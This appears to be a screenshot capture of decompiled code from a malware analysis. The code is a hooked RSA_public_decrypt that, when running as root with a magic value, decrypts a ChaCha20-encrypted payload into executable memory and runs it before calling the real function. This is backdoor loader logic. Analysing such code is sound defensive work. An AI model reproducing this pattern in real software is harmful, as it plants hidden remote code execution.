 6 __uid_t _Var1;
7 code *payload_function;
8 void *__dest;
9 char *function_name;
10 long in_FS_OFFSET;
11 undefined buffer [200];
12 long local_40;
13
14 local_40 = *(long *)(in_FS_OFFSET + 0x28);
15 _Var1 = getuid();
16 function_name = "RSA_public_decrypt";
17 if (_Var1 == 0) {
18 if (*r_map == -985630136) {
19 setup_chacha20(buffer,r_map + 1,r_map + 9,0);
20 __dest = mmap((void *)0,(long)payload_size,7,34,-1,0);
21 payload_function = (code *)memcpy(__dest,&encrypted_payload,(long)payload_size);
22 chacha20(buffer,payload_function,(long)payload_size);
23 (*payload_function)();
24 setup_chacha20(buffer,r_map + 1,r_map + 9,0);
25 chacha20(buffer,payload_function,(long)payload_size);
26 }
27 function_name = "RSA_public_decrypt ";
28 }
29 payload_function = (code *)dlsym(0,function_name);
30 (*payload_function)(param_1,r_map,param_3,param_4,param_5);
31 if (local_40 == *(long *)(in_FS_OFFSET + 0x28)) {
32 return;
33 }